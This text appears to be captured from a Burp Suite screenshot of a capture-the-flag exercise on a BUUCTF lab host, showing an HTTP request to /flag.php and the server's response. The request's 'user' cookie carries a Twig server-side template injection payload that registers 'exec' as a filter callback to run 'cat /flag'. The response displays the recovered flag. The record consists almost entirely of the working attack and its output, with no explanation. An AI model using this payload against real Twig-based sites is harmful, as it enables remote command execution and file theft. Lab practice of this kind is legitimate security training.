 Request
Pretty Raw Hex \n
1 POST /flag.php HTTP/1.1
2 Host:
2aa41441-0fdd-4456-bfa7-f0f43fab84b0.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin:
http://2aa41441-0fdd-4456-bfa7-f0f43fab84b0.node5.buuoj.c
n:81
10 Connection: close
11 Referer:
http://2aa41441-0fdd-4456-bfa7-f0f43fab84b0.node5.buuoj.c
n:81/flag.php
12 Cookie: PHPSESSID=1bd7eb0309d537a967843a776ae76a47 ; user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_s
elf.env.getFilter("cat /flag")}}
13 Upgrade-Insecure-Requests: 1
14
15 username=123&submit=submit
Search... 0 matches
Response
Pretty Raw Hex Render \n
65 <div class="col-md-4">
66 </div>
67 <div class="col-md-4">
68 <div class="jumbotron pan">
<div class="form-group log">
69 <label>
<h2>
Hello
flag{ee4ffe9e-fb24-4f61-8dc6-98a2b5a0e3
96}
</h2>
</label>
70 </div>
<div class="row pt-3">
71 <div class="col-md-12">
72 <a href="logout.php">
<button type="submit" form="form1" name
="Logout" value="logout" class="btn
btn-default float-right" >
Logout
</button>
</a>
73 </div>
74 </div>
75
76 </div>
77 </div>
Search... 0 matches
INSPECTOR
Done
2,862 bytes | 43 mil